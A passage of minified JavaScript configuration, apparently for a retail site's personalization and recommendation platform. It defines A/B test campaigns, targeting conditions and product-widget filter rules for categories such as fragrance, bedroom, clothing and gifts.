rams:t[290],resources:t[9],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[291],conds:[{id:21090481,audDisjCondId:19799439,includeUrlParams:!0,selectParameter:t[292],selectMethod:"not_equals"}]},{ttw:0,condType:t[291],conds:[{id:21090482,audDisjCondId:19799440,includeUrlParams:!0,selectParameter:"|bed-linen",selectMethod:"not_equals"}]},{ttw:0,condType:t[2],conds:[{id:21090494,audDisjCondId:19799452,includeUrlParams:!1,selectParameter:"gift-box",selectMethod:t[19]}]},{ttw:3e3,condType:"_Date",conds:[{id:21117606,audDisjCondId:19824352,includeUrlParams:!1,parameter:0,selectParameter:"1769782260",selectParameter2:"1769782260",selectMethod:"before"}]},{ttw:3e3,condType:t[20],conds:[{id:21023719,audDisjCondId:19737733,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21117605,audDisjCondId:19824351,includeUrlParams:!0,selectParameter:"1450464",selectParameter2:"1450464",selectMethod:"contains"}]},{ttw:3e3,condType:t[278],conds:[{id:21023720,audDisjCondId:19737734,includeUrlParams:!0,selectParameter:t[279],selectMethod:"contains"}]},{ttw:3e3,condType:t[278],conds:[{id:21087406,audDisjCondId:19796655,includeUrlParams:!0,selectParameter:t[280],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21117602,audDisjCondId:19824348,includeUrlParams:!0,selectParameter:t[277],selectMethod:t[56]}]}],smartObject:{id:3039570,experiment:1986202,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[293],objectType:0,status:"DRAFT",variations:{105750395:{cssCode:t[284],htmlCode:t[283],jsCode:t[294],name:t[282],params:t[286],resources:t[9],renderType:"rcom"},105750397:{cssCode:t[288],htmlCode:t[283],jsCode:t[295],name:t[287],params:t[290],resources:t[9],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[274],subType:"tag",placements:[]},1451829:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[246],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082104,audDisjCondId:19791804,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082104,audDisjCondId:19791804,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21082107,audDisjCondId:19791807,includeUrlParams:!1,selectParameter:t[141],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082104,audDisjCondId:19791804,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3050240,experiment:1990088,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:150,name:t[247],objectType:5,status:"ACTIVE",variations:{105782939:{cssCode:"",htmlCode:"",jsCode:t[248],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21053298,audDisjCondId:19764470,includeUrlParams:!1,selectParameter:t[141],selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:21082109,audDisjCondId:19791809,includeUrlParams:!1,parameter:0,selectParameter:"1769505600",selectParameter2:"1769505600",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21082108,audDisjCondId:19791808,includeUrlParams:!0,selectParameter:"1451829",selectParameter2:"1451829",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082104,audDisjCondId:19791804,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3045346,experiment:1988223,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:150,name:t[249],objectType:5,status:"DRAFT",variations:{105767476:{cssCode:"",htmlCode:"",jsCode:t[248],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[245],subType:"action",placements:[]},1452449:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[250],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21061973,audDisjCondId:19772545,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21061973,audDisjCondId:19772545,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21061271,audDisjCondId:19771903,includeUrlParams:!1,selectParameter:t[141],selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:21061977,audDisjCondId:19772549,includeUrlParams:!1,parameter:0,selectParameter:"1769417220",selectParameter2:"1769417220",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21061976,audDisjCondId:19772548,includeUrlParams:!0,selectParameter:"1452449",selectParameter2:"1452449",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21061973,audDisjCondId:19772545,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3047034,experiment:1989004,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"DRAFT",variations:{105772664:{cssCode:"",htmlCode:"",jsCode:t[248],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[250],subType:"action",placements:[]},1452668:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[252],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108743,audDisjCondId:19816387,includeUrlParams:!0,selectParameter:t[253],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108743,audDisjCondId:19816387,includeUrlParams:!0,selectParameter:t[253],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21108718,audDisjCondId:19816369,includeUrlParams:!1,selectParameter:t[141],selectMethod:"contains"}]},{ttw:3e3,condType:t[230],conds:[{id:21108717,audDisjCondId:19816368,includeUrlParams:!0,parameter:1948389,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108743,audDisjCondId:19816387,includeUrlParams:!0,selectParameter:t[253],selectMethod:t[56]}]}],smartObject:{id:3056195,experiment:1992043,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[254],objectType:5,status:"ACTIVE",variations:{105801883:{cssCode:"",htmlCode:"",jsCode:t[256],name:t[255],params:t[8],resources:t[61],renderType:"html"},105801884:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21065033,audDisjCondId:19775556,includeUrlParams:!1,selectParameter:t[141],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21074765,audDisjCondId:19784894,includeUrlParams:!0,parameter:0,selectParameter:"1768291200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108747,audDisjCondId:19816391,includeUrlParams:!1,parameter:0,selectParameter:"1769693820",selectParameter2:"1769693820",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108746,audDisjCondId:19816390,includeUrlParams:!0,selectParameter:"1452668",selectParameter2:"1452668",selectMethod:"contains"}]},{ttw:3e3,condType:t[230],conds:[{id:21065276,audDisjCondId:19775798,includeUrlParams:!0,parameter:1948389,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108743,audDisjCondId:19816387,includeUrlParams:!0,selectParameter:t[253],selectMethod:t[56]}]}],smartObject:{id:3047864,experiment:1989244,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"DRAFT",variations:{105776221:{cssCode:"",htmlCode:"",jsCode:t[257],name:t[255],params:t[8],resources:t[61],renderType:"html"},105776222:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[251],subType:"action",placements:[]},1454860:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[296],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[297],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[2],conds:[{id:21124099,audDisjCondId:19829671,includeUrlParams:!1,selectParameter:"/uk",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21124100,audDisjCondId:19829672,includeUrlParams:!0,selectParameter:t[298],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:21124099,audDisjCondId:19829671,includeUrlParams:!1,selectParameter:"/uk",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21124100,audDisjCondId:19829672,includeUrlParams:!0,selectParameter:t[298],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21124102,audDisjCondId:19829674,includeUrlParams:!0,parameter:0,selectParameter:"1770007440",selectParameter2:"1770007440",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21124101,audDisjCondId:19829673,includeUrlParams:!0,selectParameter:"1454860",selectParameter2:"1454860",selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:21124099,audDisjCondId:19829671,includeUrlParams:!1,selectParameter:"/uk",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21124100,audDisjCondId:19829672,includeUrlParams:!0,selectParameter:t[298],selectMethod:t[56]}]}],smartObject:{id:3058987,experiment:1992847,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"DRAFT",variations:{105809615:{cssCode:t[301],htmlCode:t[300],jsCode:t[302],name:t[299],params:t[303],resources:t[9],renderType:"rcom"},105810623:{cssCode:t[306],htmlCode:t[305],jsCode:t[307],name:t[304],params:t[308],resources:t[9],renderType:"rcom"},105811983:{cssCode:t[306],htmlCode:t[305],jsCode:t[307],name:t[309],params:t[310],resources:t[9],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[296],subType:"tag",placements:[]},1455760:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[258],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21139997,audDisjCondId:19843439,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21139997,audDisjCondId:19843439,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21139925,audDisjCondId:19843373,includeUrlParams:!0,selectParameter:t[259],selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:21140001,audDisjCondId:19843443,includeUrlParams:!1,parameter:0,selectParameter:"1770116820",selectParameter2:"1770116820",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:2114e4,audDisjCondId:19843442,includeUrlParams:!0,selectParameter:"1455760",selectParameter2:"1455760",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21139997,audDisjCondId:19843439,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3062539,experiment:1994198,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"DRAFT",variations:{105823089:{cssCode:"",htmlCode:"",jsCode:t[196],name:t[21],params:t[260],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[258],subType:"action",placements:[]},1455828:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[312],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21140559,audDisjCondId:19843974,includeUrlParams:!0,selectParameter:".footer",selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:9079660142,audDisjCondId:2147980160,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21140559,audDisjCondId:19843974,includeUrlParams:!0,selectParameter:".footer",selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:9079660142,audDisjCondId:2147980160,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21140564,audDisjCondId:19843978,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:21140565,audDisjCondId:19843978,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:"_Evaluator",conds:[{id:21140566,audDisjCondId:19843979,includeUrlParams:!0,parameter:11821,selectParameter:"true",selectMethod:"equals",jsCode:t[313]}]},{ttw:3e3,condType:t[278],conds:[{id:21140567,audDisjCondId:19843980,includeUrlParams:!0,selectParameter:t[314],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21140559,audDisjCondId:19843974,includeUrlParams:!0,selectParameter:".footer",selectMethod:t[56]}]}],smartObject:{id:3062832,experiment:1994302,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Sale",objectType:0,status:"ACTIVE",variations:{105823957:{cssCode:t[317],htmlCode:t[316],jsCode:t[318],name:t[315],params:t[319],resources:t[9],renderType:"rcom"},105823958:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"},105823959:{cssCode:t[317],htmlCode:t[321],jsCode:t[322],name:t[320],params:t[319],resources:t[9],renderType:"rcom"}},width:150,dependencies:{dyid:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21140560,audDisjCondId:19843975,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:21140561,audDisjCondId:19843975,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:"_Evaluator",conds:[{id:21140562,audDisjCondId:19843976,includeUrlParams:!0,parameter:11821,selectParameter:"true",selectMethod:"equals",jsCode:t[313]}]},{ttw:3e3,condType:t[278],conds:[{id:21140563,audDisjCondId:19843977,includeUrlParams:!0,selectParameter:t[323],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21140559,audDisjCondId:19843974,includeUrlParams:!0,selectParameter:".footer",selectMethod:t[56]}]}],smartObject:{id:3062831,experiment:1994301,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Non-Sale",objectType:0,status:"ACTIVE",variations:{105823954:{cssCode:t[317],htmlCode:t[316],jsCode:t[318],name:t[315],params:t[324],resources:t[9],renderType:"rcom"},105823955:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"},105823956:{cssCode:t[317],htmlCode:t[321],jsCode:t[322],name:t[320],params:t[324],resources:t[9],renderType:"rcom"}},width:150,dependencies:{dyid:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]}},n=function(){var e=["PDP PLA Visual ML","product_page","recommendations","viewed with","reconnect_app","productList","orderConfirmation","Order conf - purchased with RP","Add to bag drawer - Purchased w RP","ATB drawer - Purchased together v2","Homepage = second widget","page_context","AB Search Widget - NextML","AB Search Widget - Recently Viewed","AB Search Widget - PDP - VisualML","AB Search Widget - Viewed with RV","Scent Finder (Popular)","candles-and-fragrance","Purchased Together (Cart)","the-white-company-gift-bag","CLP - Empathic (Beauty & Spa)","category_page","is_collection","beauty-and-spa","candles-and-fragrance-sale","CLP - Empathic (Sale)","seasonal-offers-decorations","seasonal-offers-clothing","seasonal-offers-fragrance","seasonal-offers-little-white-company","CLP- Empathic (Christmas)","CLP- Empathic (Clothing)","view-all-clothing","clothing-new","clothing-sale","nightwear-sale","clothing-accessories-sale","CLP- Empathic (Bedroom)","bed-cover-collections","bedroom-sale","CLP- Empathic (Home)","Kitchen-and-Dining","home-accessories","home-accessories-sale","CLP- Empathic (LWC)","little-white-company-clothing-sale","the-little-white-company-sale","the-little-white-company","CLP- Empathic (C&F)","CLP- Emphatic (Gifts)","view-all-gifts-for-her","gifts-under-30","gifts-under-50","luxury-gifts","APP - PDP VT (Parent cat)","NextML (saved items page)","_CurrentPage","www.thewhitecompany.com/uk/saved-items","APP ATB - Viewed Together (no cat)","Web HP - 1st Widget","PLP - Recently Viewed","Server v2 - PDP AOV View. Tog","AB - Homepage - Recently Viewed","App - Viewed With RV (empty cart)","APP - Purchased Together (Cart)","APP - PLP - Recently Viewed","App - Empathic (zero search)","App - Empathic (successful search)","Empathic (zero search)","Empathic (successful search)","LWC Viewed Together","AB CNTRL - PDP RECENTLY VIEWED","AB VARIANT - PDP RECENTLY VIEWED","ATB drawer - Viewed together v3","PLA AB test - Popularity","Fragrance collect - PDP View. Tog ","our-fragrances","Bedroom - PDP View. Tog Collection","ABC TEST - AFFINITYML (Cart)","ABC TEST - NEXTML (cart)","ABC TEST - Purchased Together(Cart)","Advent YMAL ","home-fragrance-gift-sets","A/B Frag - View Tog excl master","Web - Fragrance - View. Tog","APP ABC TEST - Purchased Tog(Cart)","APP - NEXTML (cart)","APP ABC TEST - AFFINITYML (Cart)","A/B cntrl - Empathic (zero search)","A/B App - Empathic (zero search)","A/B App - RV (zero search)","Non-product","A/B - RV (zero search)","non-product","Gift Box PDP ","Tree set pdp","christmas-decorations","A/B App - Empathic (SRP)","A/B Web - Empathic (SRP)","A/B App - RV (SRP)","A/B Web - RV (SRP)","APP 2nd HP - Recently Viewed","CLP - Knitwear Hub","jumpers-and-cardigans","OPTI740 - PDP - 10 items","OPTI740 - PDP - 12 items","Web 2nd HP - Recently Viewed","APP HP - 1st Widget","CLP- Gifts For Her","App - Fragrance - View. Tog","PDP-PLA-VisualML-Dec25-Sale ","PDP-PLA-VisualML-Dec25-NON-Sale ","DYtest Server v2 - PDP AOV View Tog","opti697 - control - desktop only","opti697 - peeking - desktop only","PDP-PLA-VisualML-Sale-19-1-26 ","PDP-PLA-VisualML-NON-Sale-19-1-26-","PDP Recently Viewed","Homepage Empathic FP - Gifting","mothers-day","Bought Together (Cart) - candle lid","candle-lids","APP - PDP Recently Viewed","Viewed with Recently Viewed (ECart)","AB CNTRL - PDP YMAL","AB VARIANT - PDP YMAL","CLP - Recently Viewed (web)"];return{widgets:{240045:{name:e[16],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1242239,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1242240,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:e[17]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1242241,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},240050:{name:e[18],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"cart",staticParams:{},placements:[],rules:[{id:1329638,type:"include",slots:[0],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[19]}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1329639,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},240141:{name:e[117],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1325708,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1325709,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},240217:{name:e[20],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1343499,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:e[22]}]},type:"dynamic"},ruleDisjs:null},{id:1343500,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[23]}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1343501,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:e[24]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1343502,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},240222:{name:e[25],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1322721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1322722,type:"include",slots:[],valid_from:17665626e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1322723,type:"include",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"CONTAINS",value:e[26]},{action:"CONTAINS",value:e[27]},{action:"CONTAINS",value:e[28]},{action:"CONTAINS",value:e[29]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242589:{name:e[30],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1279832,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"christmas"}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1279834,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242638:{name:e[31],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1343460,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1343461,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[32]},{action:"CONTAINS",value:e[33]}],field:"keywords"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"true"}],field:"is_new"}]},type:"dynamic"},ruleDisjs:null},{id:1343462,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[34]},{action:"IS",value:e[35]},{action:"IS",value:e[36]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242639:{name:e[37],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1343475,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{